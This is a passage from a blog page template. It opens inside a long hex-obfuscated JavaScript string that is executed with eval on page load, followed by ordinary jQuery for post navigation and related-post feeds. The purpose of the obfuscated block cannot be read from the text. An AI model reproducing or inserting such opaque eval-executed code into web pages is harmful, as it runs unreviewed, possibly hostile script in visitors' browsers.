x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x45\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x22\x5d\x3b\x31\x4f\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x5a\x2c\x31\x41\x2c\x31\x78\x2c\x31\x57\x29\x7b\x31\x78\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x7a\x3f\x31\x34\x5b\x34\x5d\x3a\x31\x78\x28\x31\x56\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x34\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x53\x29\x3a\x5a\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x5a\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x5a\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x34\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x34\x5b\x36\x5d\x2b\x31\x78\x28\x5a\x29\x2b\x31\x34\x5b\x36\x5d\x2c\x31\x34\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x34\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x34\x5b\x33\x5d\x5b\x31\x34\x5b\x32\x5d\x5d\x28\x31\x34\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x35\x44\x7c\x78\x36\x38\x7c\x78\x35\x42\x7c\x78\x33\x36\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x33\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x33\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x30\x62\x35\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x34\x37\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x35\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x32\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R8bnKE);
 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif1mPNDENyXSlOlXdHkYNi2mtGe7JgSQLquYf1VXzWDJw1pGMcbfgk0FNXjnHNwiBWOtmMacXiu4Fj-UbNlwAtr_eZS0FfN1FTp1Vu3F3UbUBK0ncpPfhfgD4-pcrtLOy763sBa6pR9Wc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
